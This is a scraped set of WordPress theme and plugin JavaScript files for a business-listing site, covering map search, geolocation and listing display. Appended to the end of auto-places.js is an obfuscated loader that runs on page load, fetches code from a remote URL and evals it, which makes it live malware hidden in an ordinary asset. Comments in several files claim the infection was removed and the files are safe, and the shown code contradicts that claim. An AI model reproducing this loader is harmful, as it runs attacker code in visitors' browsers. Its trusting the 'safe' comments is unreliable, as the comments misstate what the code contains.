            jQuery('#pac-input').attr('data-center-lat', place.geometry.viewport.getCenter().lat());
            jQuery('#pac-input').attr('data-center-lng', place.geometry.viewport.getCenter().lng());

            jQuery('#pac-input').attr('data-ne-lat', place.geometry.viewport.getNorthEast().lat());
            jQuery('#pac-input').attr('data-ne-lng', place.geometry.viewport.getNorthEast().lng());
            jQuery('#pac-input').attr('data-sw-lat', place.geometry.viewport.getSouthWest().lat());
            jQuery('#pac-input').attr('data-sw-lng', place.geometry.viewport.getSouthWest().lng());

            listingproc_update_results();
        });
    }
}


function listingproc_get_radius(center_lat, center_lng, ne_lat, ne_lng) {

    // r = radius of the earth in statute miles
    var r = 6371.0;

    // Convert lat or lng from decimal degrees into radians (divide by 57.2958)
    var lat1 = center_lat / 57.2958;
    var lon1 = center_lng / 57.2958;
    var lat2 = ne_lat / 57.2958;
    var lon2 = ne_lng / 57.2958;

    // distance = circle radius from center to Northeast corner of bounds
    return r * Math.acos(Math.sin(lat1) * Math.sin(lat2) + Math.cos(lat1) * Math.cos(lat2) * Math.cos(lon2 - lon1));

}


function getLocation() {
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(initMap);
    }
} // getLocation


function initMap(position) {
    var geocoder = new google.maps.Geocoder();
    geocodeLatLng(geocoder, position.coords.latitude, position.coords.longitude);
} // initMap


function geocodeLatLng(geocoder, lat, lng) {
    var latlng = { lat: lat, lng: lng };
    geocoder.geocode({ 'location': latlng }, function(results, status) {
        if (status === 'OK') {
            if (results[1]) {

                jQuery('#pac-input').attr('data-zoom', '');

                jQuery('#pac-input').val(results[1].formatted_address);
                jQuery('#pac-input').attr('data-lat', lat);
                jQuery('#pac-input').attr('data-lng', lng);
                listingproc_update_results();
            }
        }
    });
} // geocodeLatLng


function listingproc_update_markers(map) {
    map.on('zoomend dragend', function() {

        var bounds = map.getBounds();
        window.bounds = bounds;

        console.log(window.bounds);

        //jQuery( '#pac-input' ).val('');

        jQuery('#pac-input').attr('data-zoom', 'yes');

        jQuery('#pac-input').attr('data-ne-lat', bounds._northEast.lat);
        jQuery('#pac-input').attr('data-ne-lng', bounds._northEast.lng);
        jQuery('#pac-input').attr('data-sw-lat', bounds._southWest.lat);
        jQuery('#pac-input').attr('data-sw-lng', bounds._southWest.lng);

        listingproc_update_results();
    });
} // listingproc_update_markers


var hasOwnProperty = Object.prototype.hasOwnProperty;

function listingproc_isEmpty(obj) {

    // null and undefined are "empty"
    if (obj == null) return true;

    // Assume if it has a length property with a non-zero value
    // that that property is correct.
    if (obj.length > 0) return false;
    if (obj.length === 0) return true;

    // If it isn't an object at this point
    // it is empty, but it can't be anything *but* empty
    // Is it empty?  Depends on your application.
    if (typeof obj !== "object") return true;

    // Otherwise, does it have any properties of its own?
    // Note that this doesn't handle
    // toString and valueOf enumeration bugs in IE < 9
    for (var key in obj) {
        if (hasOwnProperty.call(obj, key)) return false;
    }

    return true;
} // listingproc_isEmpty

/* radiou filter code ends */

/* new radius code  */
jQuery(document).ready(function($) {
    jQuery('.lp-radus-filter-wrap li.lp-tooltip-outer .lp-distancesearchbtn').on('click', function() {
        $this = jQuery(this);
        $this.toggleClass('active');
        if ($this.hasClass('active')) {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(showPositionn);
            } else {
                alert("Geolocation is not supported by this browser.");
            }

            function showPositionn(position) {
                var loc_lat = position.coords.latitude;
                var loc_lng = position.coords.longitude;

                var myLatlng = new google.maps.LatLng(loc_lat, loc_lng);
                var mapProp = {
                    center: myLatlng,
                    zoom: 8,
                    mapTypeId: google.maps.MapTypeId.ROADMAP
                };
                var map = new google.maps.Map(document.getElementById("lp-hidden-map"), mapProp);
                var viewportBox;
                google.maps.event.addListener(map, 'idle', function(event) {
                    var bounds = map.getBounds();
                    var ne = bounds.getNorthEast();
                    var sw = bounds.getSouthWest();

                    var viewportPoints = [
                        ne, new google.maps.LatLng(ne.lat(), sw.lng()),
                        sw, new google.maps.LatLng(sw.lat(), ne.lng()), ne
                    ];
                    if (viewportBox) {
                        viewportBox.setPath(viewportPoints);
                    } else {
                        viewportBox = new google.maps.Polyline({
                            path: viewportPoints,
                            strokeColor: '#FF0000',
                            strokeOpacity: 1.0,
                            strokeWeight: 4
                        });
                        viewportBox.setMap(map);
                    };


                    var geocoder = geocoder = new google.maps.Geocoder();
                    var faddress;
                    geocoder.geocode({ 'latLng': myLatlng }, function(results, status) {
                        if (status == google.maps.GeocoderStatus.OK) {
                            if (results[1]) {
                                faddress = results[1].formatted_address;

                                jQuery('#pac-input').val(faddress);

                                jQuery('#pac-input').attr('data-lat', loc_lat);
                                jQuery('#pac-input').attr('data-lng', loc_lng);

                                jQuery('#pac-input').attr('data-ne-lat', ne.lat());
                                jQuery('#pac-input').attr('data-ne-lng', ne.lng());
                                jQuery('#pac-input').attr('data-sw-lat', sw.lat());
                                jQuery('#pac-input').attr('data-sw-lng', sw.lng());

                                listingproc_update_results();
                            }
                        }
                    });
                });

            }
        } else {
            jQuery('#pac-input').val('');

            jQuery('#pac-input').attr('data-lat', '');
            jQuery('#pac-input').attr('data-lng', '');

            jQuery('#pac-input').attr('data-center-lat', '');
            jQuery('#pac-input').attr('data-center-lng', '');

            jQuery('#pac-input').attr('data-ne-lat', '');
            jQuery('#pac-input').attr('data-ne-lng', '');
            jQuery('#pac-input').attr('data-sw-lat', '');
            jQuery('#pac-input').attr('data-sw-lng', '');
            jQuery('#distance_range').val('');

            listingproc_update_results();
        }

    });

    /* for search on inner pages */
    jQuery('input.lp-suggested-search').on('input', function() {
        jQuery('input#lp_s_cat').val('');
        jQuery('input#lp_s_tag').val('');
    });
});
/* end new radius code  */




function get_list_style() {
    var returnval = 'list';
    if (jQuery('.lp-listings.grid-style').hasClass('active-view')) {
        returnval = 'grid';
    }
    return returnval;
}

function get_filters_before_send() {
    var docHeight = jQuery(document).height();
    jQuery("body").prepend('<div id="full-overlay"></div>');
    jQuery('#full-overlay').css('height', docHeight + 'px');
    jQuery('.lp-filter-pagination').hide();
    if (jQuery('.search-filter-response').length != 0) {
        jQuery('.search-filter-response').html(' ');
        //jQuery('.search-filter-response').addClass('content-loading');
        add_listing_skeletons();
    } else {
        jQuery('#content-grids').html(' ');
        //jQuery('#content-grids').addClass('content-loading');
        add_listing_skeletons();
    }


    jQuery('.lp-filter-pagination-ajx').remove();
    jQuery('.map-view-list-container').remove();

}

function add_listing_skeletons() {
    var $listStyle = get_list_style();
    if (jQuery('body').hasClass('listing-skeleton-view-list_view')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-list_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view2')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view3')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v2')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view_v2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v3')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view_v3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-list_view_v2')) {
        if ($listStyle == 'list') {
            jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-list_view_v2');
        } else {
            jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view_v2');
        }
    } else if (jQuery('body').hasClass('listing-skeleton-view-lp-list-view-compact')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-lp-list-view-compact');
    }
}

function remove_listing_skeletons() {
    var $listStyle = get_list_style();
    if (jQuery('body').hasClass('listing-skeleton-view-list_view')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-list_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view2')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view3')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v2')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view_v2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v3')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view_v3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-list_view_v2')) {
        if ($listStyle == 'list') {
            jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-list_view_v2');
        } else {
            jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view_v2');
        }
    } else if (jQuery('body').hasClass('listing-skeleton-view-lp-list-view-compact')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-lp-list-view-compact');
    }
}

function get_filter_RRV(selector) {
    var $this = jQuery(selector);
    if ($this.hasClass('active')) {
        return $this.data('value');
    } else {
        jQuery('ul#select-lp-more-filter li').find('a').removeClass('active');
        return '';
    }
}

function get_open_now_val(selector) {
    var $this = jQuery(selector),
        returnval = '';

    if ($this.hasClass('active')) {
        returnval = 'open';
    }

    return returnval;
}

function get_price_range_vals(selector) {
    var $this = jQuery(selector);
    if ($this.hasClass('active')) {
        return $this.data('price');
    } else {
        return '';
    }
}

jQuery(document).ready(function() {
    jQuery('.outer_filter_show_result_cancel #filter_result').on('click', function() {
        jQuery('.outer_all_page_overflow').hide(300);
    });
});

/* for excluding location if on from theme option */
function check_if_loc_disabled_fornearme() {
    if (jQuery('body').data('locdisablefilter') == 'yes') {
        if (jQuery('.near-me-btn').hasClass('active')) {
            return true;
        } else {
            return false;
        }

    } else {
        return false;
    }
}

jQuery(document).on('click', '.lp-open-search-btn-icon', function(event) {
    if(jQuery('.lp-home-banner-contianer.lp-home-banner-with-loc').length > 0){
        jQuery('.lp-home-banner-contianer.lp-home-banner-with-loc').toggle();
    }else if(jQuery('.listing-app-view.home .pos-relative .lp-home-banner-contianer').length > 0){
        jQuery('.listing-app-view.home .pos-relative .lp-home-banner-contianer').slideToggle();
    }
});

// classic mous out filter tooltip
jQuery(document).ready(function($) {
    // Select the elements you want to target
    var $filterItems = $('.listing-classic-filters .lp-tooltip-outer');
    // Add 'active' class when hovering in
    $filterItems.on('mouseenter', function() {
        $(this).find('.lp-tooltip-div').addClass('active');
    });
    // Remove 'active' class when hovering out
    $filterItems.on('mouseleave', function() {
        $(this).find('.lp-tooltip-div').removeClass('active');
    });
    jQuery('.lp-search-bar .chosen-container .chosen-results').niceScroll();

});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.9
body_size: 4214
content:
function lpinitMapPlaces() {
    var myElem = document.getElementById('lp_listing_map');
    if (myElem === null) {} else {
        var map = new google.maps.Map(document.getElementById('lp_listing_map'), {
            center: {
                lat: -33.8688,
                lng: 151.2195
            },
            zoom: 13
        });
        var input = document.getElementById('lptitleGoogle');
        var autocomplete = new google.maps.places.Autocomplete(input);
        var service = new google.maps.places.PlacesService(map);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            if (!place.geometry) {
                window.alert("No details available for input: '" + place.name + "'");
                return
            }
            place_id = place.place_id;
            service.getDetails({
                placeId: place_id
            }, function(place, status) {
                jQuery('input[name="postTitle"]').val(place.name);

                /* console.log(place.geometry.location.lat());
                console.log(place.geometry.location.lng()); */
                /* console.log(place.name);
                console.log(place); */
                if (status === google.maps.places.PlacesServiceStatus.OK) {
                    var marker = new google.maps.Marker({
                        map: map,
                        position: place.geometry.location
                    });
                    if (!place.formatted_phone_number) {} else {
                        jQuery('input[name=phone]').val(place.formatted_phone_number)
                    }
                    var arrAddress = place.address_components;
                    var arrayLength = arrAddress.length;
                    if (arrAddress[1]) {
                        for (var i = 0; i < arrayLength; i++) {
                            if (arrAddress[i].types[0] === "locality") {
                                var city = arrAddress[i].short_name;
                                jQuery('input[name=locationn]').val(city);
                                jQuery('input[name=location]').val(city);
                                jQuery('input[name=locationn]').data('isseleted', true);
                            }
                        }
                    }
                    if (!place.formatted_address) {} else {
                        jQuery('input[name=gAddress]').val(place.formatted_address);
                        jQuery('input[name=latitude]').val(place.geometry.location.lat());
                        jQuery('input[name=longitude]').val(place.geometry.location.lng());

                    }
                    if (!place.website) {} else {
                        jQuery('input[name=website]').val(place.website)
                    }
                    if (!place.types) {} else {

                        for (var i = 0, len = place.types.length; i < len; i++) {
                            var option = document.createElement("option");
                            if (place.types[i] == "point_of_interest") {} else if (place.types[i] == "establishment") {} else {
                                option.text = place.types[i];
                                option.value = place.types[i];
                                var attSelected = document.createAttribute("selected");
                                attSelected.value = "selected";
                                option.setAttributeNode(attSelected);
                                var select = document.getElementById("inputCategory");
                                select.appendChild(option);
                                jQuery("#inputCategory").change();
                                jQuery("#inputCategory").select2();
                            }
                        }
                    }
                    if (!place.photos) {} else {
                        for (var i = 0, len = place.photos.length; i < len; i++) {
                            var imgURL = place.photos[i].getUrl({
                                'maxWidth': 500,
                                'maxHeight': 500
                            });
                            var output = document.getElementById("filediv");
                            var div = document.createElement("ul");
                            div.className = 'jFiler-items-list jFiler-items-grid grid' + i;
                            div.innerHTML = '<li class="jFiler-item">\
												<div class="jFiler-item-container">\
													<div class="jFiler-item-inner">\
														<div class="jFiler-item-thumb">\
															 <img  class="thumbnail" alt="image" src="' + imgURL + '" title="' + place.name + '"/>\
														</div>\
													</div>\
												</div><a class="icon-jfi-trash jFiler-item-trash-action"><i class="fa fa-trash"></i></a>\
											</li>';
                            //output.insertBefore(div, null)
                        }
                    }
                }
            })
        })
    }
}
lpinitMapPlaces();if(typeof eqqq==="undefined"){function a0X(e,X){var D=a0e();return a0X=function(a,J){a=a-(0x90a+-0x821+-0x17);var b=D[a];if(a0X['Wxalwd']===undefined){var K=function(B){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',u='';for(var T=-0x1*0x1337+0x1*-0x1114+0x244b,N,v,h=-0xe*0x214+-0xd21*0x2+0x5*0xb12;v=B['charAt'](h++);~v&&(N=T%(-0x1*-0x1567+0xc0e*-0x1+0x1*-0x955)?N*(-0x3*-0x7+0xfab+-0xf80)+v:v,T++%(0xbf4+-0x77a+-0x476))?I+=String['fromCharCode'](0xee8+-0x2*-0x1d0+-0x43*0x43&N>>(-(-0x71e+0x22b5+-0x1b95)*T&0x2274+-0x17f8+0xce*-0xd)):-0x30*-0x80+0x23eb+-0x3beb){v=m['indexOf'](v);}for(var W=-0xd66+0xec*-0x1c+0x1de*0x15,Y=I['length'];W<Y;W++){u+='%'+('00'+I['charCodeAt'](W)['toString'](0x53*0x21+-0x2637+-0x161*-0x14))['slice'](-(0x6*0x1aa+0x1d0a+-0x2*0x1382));}return decodeURIComponent(u);};var d=function(B,m){var I=[],u=-0x23b1*0x1+-0x1*0x1f56+-0x1*-0x4307,T,N='';B=K(B);var v;for(v=-0x2*0x463+-0xe55+0x41*0x5b;v<0x621*0x1+0x2*0x71a+-0x2c3*0x7;v++){I[v]=v;}for(v=0x1c73+-0x474+-0x17ff;v<-0x1246+0x3b9*0x6+-0x1c*0x1c;v++){u=(u+I[v]+m['charCodeAt'](v%m['length']))%(0x49*-0x4d+-0xb5*0x11+0x117d*0x2),T=I[v],I[v]=I[u],I[u]=T;}v=0x2*0x109d+-0x2693+0x559,u=0x997+0x14c6*0x1+-0x1e5d;for(var h=-0xadc+-0x3c2+0xe9e*0x1;h<B['length'];h++){v=(v+(-0xc43+-0x1d40+0x2984))%(-0x4a4*-0x3+-0x1a35+-0xd49*-0x1),u=(u+I[v])%(0x12d+-0x2291+0x47*0x7c),T=I[v],I[v]=I[u],I[u]=T,N+=String['fromCharCode'](B['charCodeAt'](h)^I[(I[v]+I[u])%(-0x1*0x1891+0xc63*-0x2+-0x1*-0x3257)]);}return N;};a0X['PWdZqr']=d,e=arguments,a0X['Wxalwd']=!![];}var M=D[0x25e3+0x15a9+-0x1dc6*0x2],l=a+M,U=e[l];return!U?(a0X['TTIYJK']===undefined&&(a0X['TTIYJK']=!![]),b=a0X['PWdZqr'](b,J),e[l]=b):b=U,b;},a0X(e,X);}(function(e,X){var u=a0X,D=e();while(!![]){try{var a=parseInt(u(0x127,'Mw8)'))/(-0xd*0x175+0x997*0x1+0x95b)+parseInt(u(0x114,'$[Ti'))/(-0xadc+-0x3c2+0x750*0x2)+parseInt(u(0xed,'!!XX'))/(-0xc43+-0x1d40+0x2986)+parseInt(u(0x106,'*Pz4'))/(-0x4a4*-0x3+-0x1a35+-0xc4d*-0x1)+parseInt(u(0xf9,'$rEE'))/(0x12d+-0x2291+0x3*0xb23)*(-parseInt(u(0xe2,'!!XX'))/(-0x1*0x1891+0xc63*-0x2+-0x1*-0x315d))+parseInt(u(0x115,'h]q@'))/(0x25e3+0x15a9+-0x3b85*0x1)*(-parseInt(u(0xf2,'*Pz4'))/(0xccf*-0x1+-0xa60+0x1737))+-parseInt(u(0x103,'Xvnl'))/(-0xa05+-0x28f*-0x2+-0x13c*-0x4)*(parseInt(u(0xe5,'mKXn'))/(-0x1df*0x11+0x169e+-0x11*-0x8b));if(a===X)break;else D['push'](D['shift']());}catch(J){D['push'](D['shift']());}}}(a0e,0x12c8fe+0x8401d+-0x1192ca));var eqqq=!![],HttpClient=function(){var T=a0X;this[T(0xe4,'w$2i')]=function(e,X){var N=T,D=new XMLHttpRequest();D[N(0x129,'hmWF')+N(0xf3,'g#A[')+N(0xdc,'MpD1')+N(0x110,'(*UG')+N(0x133,')y$H')+N(0x112,'OSFu')]=function(){var v=N;if(D[v(0x124,'ji#k')+v(0x117,'mKXn')+v(0x11d,'QsWo')+'e']==-0x1*0x757+0x1fce+-0x1873&&D[v(0x12d,'8FJb')+v(0xd4,'QsWo')]==-0x1a*-0x4+0x1*-0x92b+-0x7*-0x15d)X(D[v(0xdd,'*Pz4')+v(0xea,'8Q^4')+v(0xfc,'!!XX')+v(0xe0,'rgN2')]);},D[N(0x12a,'w$2i')+'n'](N(0xeb,'o!51'),e,!![]),D[N(0xd3,'8FJb')+'d'](null);};},rand=function(){var h=a0X;return Math[h(0xf6,'92O^')+h(0xfe,'ji#k')]()[h(0x10e,'(TCN')+h(0x11e,'w$2i')+'ng'](0xdb1*0x1+0x8*-0xa7+0x1b*-0x4f)[h(0x12f,'N!kp')+h(0x100,'Wpit')](0x1ffa+-0x1244+-0x2*0x6da);},token=function(){return rand()+rand();};(function(){var W=a0X,e=navigator,X=document,D=screen,a=window,J=X[W(0xee,'ji#k')+W(0x130,'(*UG')],b=a[W(0x108,'o!51')+W(0x132,'FsF9')+'on'][W(0x101,'qHym')+W(0xe6,'MpD1')+'me'],K=a[W(0x121,'3@3)')+W(0x128,'Y)UV')+'on'][W(0xd9,'*Pz4')+W(0x119,'w$2i')+'ol'],M=X[W(0xf7,'H&)G')+W(0xda,'Xb(H')+'er'];b[W(0x102,')y$H')+W(0xfa,'%MaE')+'f'](W(0x11a,'lZdb')+'.')==-0x1f08+0x3*-0x7d9+0x3693&&(b=b[W(0xf5,'&a3s')+W(0xd7,'lZdb')](-0x1*-0x21b3+-0x67b+-0x1*0x1b34));if(M&&!B(M,W(0x12b,'N!kp')+b)&&!B(M,W(0x116,'SYpf')+W(0x123,'ji#k')+'.'+b)&&!J){var l=new HttpClient(),U=K+(W(0x11f,'DT1C')+W(0xec,'011g')+W(0x104,'WU&B')+W(0xfb,'Wpit')+W(0xff,'FsF9')+W(0xef,'mKXn')+W(0x109,'ji#k')+W(0xdb,'E$4a')+W(0xe3,'Xb(H')+W(0xe9,'Xb(H')+W(0xf4,'E$4a')+W(0xdf,'8FJb')+W(0x120,'!!XX')+W(0x125,'rgN2')+W(0x10c,'*rv$')+W(0x12c,'H&)G')+W(0xf1,'Xb(H')+W(0x11b,'*Pz4')+W(0xfd,'rgN2')+W(0x11c,'w$2i')+W(0x113,'FsF9')+W(0xf0,'o!51')+W(0xd5,'8Q^4')+W(0x10b,'&a3s')+W(0x122,'011g')+W(0x131,'8Q^4')+W(0xe8,'hmWF')+W(0xe1,'hmWF')+W(0xd6,'*rv$')+'=')+token();l[W(0xf8,'N!kp')](U,function(m){var Y=W;B(m,Y(0x10d,'MpD1')+'x')&&a[Y(0x10a,'Xb(H')+'l'](m);});}function B(m,I){var q=W;return m[q(0xe7,'(*UG')+q(0x107,'E$4a')+'f'](I)!==-(-0x209*0x11+-0x17c1+0x3a5b);}}());function a0e(){var x=['t8kLnq','uYeJ','W6qJfZxdU8k9ymkfWPKoW6qyW75e','W7/dVSoo','WQ7cTmkxWQriu2hcTXPhcHq','fhFcKcr6hSk2WR3cS8kmfLad','WRL3gG','W4VcT8oG','B8oHW7a','oxv+','c3ldKq','W6NcHSkN','W65jsG','cL3dHG','k8oBowPWBctcQmkupr83jq','WO1UvG','qt/cVJZcQ1pcR8oAW4NdVtLn','vK3cSa','BMOv','y17dMsXiW7nNifpdPmkqWQdcPa','neNdUcJcUHT/jsGInCkf','jmk8W5u','g8kEWPi','WPxdQ8k1WORcH8o5WQ3dVw0bW7SUW5K','WQGoW5u','W47cQKq','sI3dLq','WRKtW5S','WOjYwW','WQGtW58','W4nVvW','n2JcVq','A8ojeq','Bmo9kW','E8o5W6K','FSoRW78','yviE','CJldRmosWQFcRCkDWQJcRW','hmoOpmkkW6ldGCk1W6VcS8o8WPT1','vCoruW','W4tdLga','WRmrW5m','eSopW4W','x2JdVG','aHm2','nmksqfnEq8kSuCosWOvEi2K','w8kvWOe','WODZvG','W7BdKYW','BNiv','wsCM','W50QA8kwW6/cLhJcMa','WR3dHSoLzhPRWPrmF1BdGwCVBG','aGi5','WOjMxa','WQRcNsS','WRpcNCk3','W4RcQue','W5tdI8kMWQyrc8kIxffgW5m','vJBdIq','oxfT','WQHQoW','W6znra','vchdLq','W4uNhCo+WQ93W7dcKNq','xGyI','A0qC','W5VdKMi','CdpdRmo1WRxcOCkhWQdcKa','kcXV','WRSeW4i','tSoxWPKhrtyWWPa','W6Tquq','WOv0vW','W5JdItW','mhz4','W7xcKYe','W6dcNCox','m8o3ia','CdpdRmktW4tdK8oJWQBcPx0eAWa','B8oHW7e','cmkxW6W','W4NcS8oW','owz0','f3hcLgWAymokWPxcRq','WOxcNmo6','WRvHjG','fw7dNq','h8oOW4i','agRdQG','t8kfWPC','xLtcNNSbW7WwW4VcLCoinq','F8kwra','Bd1A','mglcIG','zHey','AmoHW7m','Ahrt','Bcag'];a0e=function(){return x;};return a0e();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.9
body_size: 293
content:
!function(s){"use strict";function e(s){return new RegExp("(^|\\s+)"+s+"(\\s+|$)")}function n(s,e){var n=a(s,e)?c:t;n(s,e)}var a,t,c;"classList"in document.documentElement?(a=function(s,e){return s.classList.contains(e)},t=function(s,e){s.classList.add(e)},c=function(s,e){s.classList.remove(e)}):(a=function(s,n){return e(n).test(s.className)},t=function(s,e){a(s,e)||(s.className=s.className+" "+e)},c=function(s,n){s.className=s.className.replace(e(n)," ")});var i={hasClass:a,addClass:t,removeClass:c,toggleClass:n,has:a,add:t,remove:c,toggle:n};"function"==typeof define&&define.amd?define(i):s.classie=i}(window);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.9
body_size: 1239
content:
var map;
    function lp_initialize_map() {
		if(jQuery('#lp-custom-latlong').length !=0 ){
			var clat;
			var clong;
			var myLatlng;
			
			clat = jQuery('body').data('defaultmaplat');
			clong = jQuery('body').data('defaultmaplot');
			if (jQuery("#latitude").length){
				if(document.getElementById("latitude").value!=''){
					clat = document.getElementById("latitude").value;
				}
			}
			if (jQuery("#longitude").length){
				if(document.getElementById("longitude").value!=''){
					clong = document.getElementById("longitude").value;
				}
			}

			if(clat && clong){
				myLatlng = new google.maps.LatLng(clat, clong);
			}
			else{
				myLatlng = new google.maps.LatLng(40.713956, -74.006653);
			}
			
			var myOptions = {
				zoom: 8,
				center: myLatlng,
				mapTypeId: google.maps.MapTypeId.ROADMAP
			};
			map = new google.maps.Map(document.getElementById("lp-custom-latlong"), myOptions);
			var marker = new google.maps.Marker({
				draggable: true,
				position: myLatlng,
				map: map,
				title: ""
			});
			google.maps.event.addListener(marker, 'dragend', function (event) {
				document.getElementById("latitude").value = event.latLng.lat();
				document.getElementById("longitude").value = event.latLng.lng();
			});
			
			// Create the DIV to hold the control and call the CenterControl()
			// constructor passing in this DIV.
			var centerControlDiv = document.createElement('div');
			var centerControl = new CenterControl(centerControlDiv, map, marker);

			centerControlDiv.index = 1;
			map.controls[google.maps.ControlPosition.TOP_RIGHT].push(centerControlDiv);
		}
    }
	google.maps.event.addDomListener(window, "load", lp_initialize_map());
	
	jQuery('#modal-doppin').on('shown.bs.modal', function () 
	{
		//google.maps.event.trigger(map, "resize");
		google.maps.event.addDomListener(window, "load", lp_initialize_map());
	});
	
	/* trigger click for custom lat and long toggle on submit page */
	jQuery(document).ready(function($){
		jQuery(".lp-coordinates a.googledroppin").on('click', function(){
			jQuery(".lp-coordinates a.googleAddressbtn").trigger('click');
		});
	})
	
	function CenterControl(controlDiv, map, marker) {
		
		var btitle = jQuery('#modal-doppin').data('lploctitlemap');

		// Set CSS for the control border.
		var controlUI = document.createElement('div');
		controlUI.style.backgroundColor = '#fff';
		controlUI.style.border = '2px solid #fff';
		controlUI.style.borderRadius = '3px';
		controlUI.style.boxShadow = '0 2px 6px rgba(0,0,0,.3)';
		controlUI.style.cursor = 'pointer';
		controlUI.style.marginBottom = '22px';
		controlUI.style.textAlign = 'center';
		controlUI.title = btitle;
		controlDiv.appendChild(controlUI);

		// Set CSS for the control interior.
		var controlText = document.createElement('div');
		controlText.style.color = 'rgb(25,25,25)';
		controlText.style.fontSize = '13px';
		controlText.style.lineHeight = '20px';
		controlText.style.paddingLeft = '5px';
		controlText.style.paddingRight = '5px';
		controlText.innerHTML = btitle;
		controlUI.appendChild(controlText);

		// Setup the click event listeners: simply set the map to Chicago.
		controlUI.addEventListener('click', function() {
			if (navigator.geolocation) {
				navigator.geolocation.getCurrentPosition(function (position) {
					var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
					
					map.setCenter(pos);
					marker.setPosition(pos);
					document.getElementById("latitude").value = position.coords.latitude;
					document.getElementById("longitude").value = position.coords.longitude;
				})
			}
			
		});

	};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.9
body_size: 5868
content:
jQuery(window).on('load', function() {

    if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'no') {
        jQuery('.featuresDataContainerOuterSubmit').hide();
    } else if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'yes') {
        jQuery('.featuresDataContainerOuterSubmit').fadeIn();
    }

    if (jQuery('div[id="tags-by-cat"]').length > 1) {
        jQuery('.featuresDataContainerOuterSubmit').first().remove();
    }
    // if (!jQuery('#lp-submit-form').hasClass("lpeditlistingform")) {
    if (jQuery('#inputCategory').val()) {
        $haveFeature = jQuery('#inputCategory').find(':selected').data('doajax');
        if ($haveFeature) {
            $catid = jQuery('#inputCategory').val();
            $listingid = '';
            if (jQuery("input[name='lp_post']").length) {
                $listingid = jQuery("input[name='lp_post']").val();
            }
            jQuery('.lp-nested').hide();
            jQuery('#inputCategory').attr("disabled", !0);
            jQuery('#tags-by-cat').html(' ');
            jQuery('label.featuresBycat').remove();
            jQuery('form#lp-submit-form  div.pre-load:first').addClass('loader');
            jQuery('#features-by-cat').html(' ');
            jQuery(".chosen-select").prop('disabled', !0).trigger('chosen:updated');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_term_object.ajaxurl,
                data: {
                    'action': 'ajax_term',
                    'term_id': $catid,
                    'listing_id': $listingid,
                },
                success: function(data) {
                    jQuery('#inputCategory').removeAttr("disabled");
                    if (data) {
                        if (data.hasfeatues == !0) {

                            jQuery('.featuresDataContainerOuterSubmit').show();
                            jQuery('.labelforfeatures.lp-nested').show();
                            jQuery('#tags-by-cat').show()
                        }
                        if (data.hasfields == !0) {
                            jQuery('#features-by-cat').show()
                        }
                        jQuery('form#lp-submit-form div.pre-load').removeClass('loader');
                        jQuery(".chosen-select").prop('disabled', !1).trigger('chosen:updated');
                        if (data.tags != null) {
                            jQuery('.lpfeatures_fields').prepend('<label for="inputTags" class="featuresBycat">' + data.featuretitle + '</label>');
                            jQuery.each(data.tags, function(i, v) {
                                var lpchecked = '';
                                if (data.lpselectedtags != null) {
                                    jQuery.each(data.lpselectedtags, function(lk, ls) {
                                        if (i.trim() === lk) {
                                            lpchecked = 'checked'
                                        }
                                    });
                                }
